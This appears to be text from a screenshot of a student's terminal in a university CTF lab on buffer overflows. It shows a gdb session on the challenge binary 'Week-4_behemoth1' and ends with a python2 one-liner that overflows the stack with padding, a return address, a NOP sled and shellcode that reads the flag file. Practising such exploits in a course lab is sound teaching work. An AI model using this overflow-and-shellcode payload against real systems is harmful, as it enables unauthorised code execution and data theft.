 Activities Google Chrome Feb 23 17:20 en
Inbox - ziming.zhao@gm Launch Meeting - Zoom W4L1 Buffer Overflow CTFd
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./Week-4_behemoth1...
(No debugging symbols found in ./Week-4_behemoth1)
(gdb) b main
Breakpoint 1 at 0x8048451
(gdb) r
Starting program: /Week-4_behemoth1
Breakpoint 1, 0x08048451 in main ()
(gdb) p $esp
$1 = (void *) 0xffffd664
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 42] will be killed.
Quit anyway? (y or n) y
ctf@Week-4_behemoth1:/$ (python2 -c "print 'A'*71 + '\x00\xda\xff\xff' + '\x90'* 800 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05
\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x01
\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80' ") | ./Week-4_behemoth1
2022-02-23 17:20:21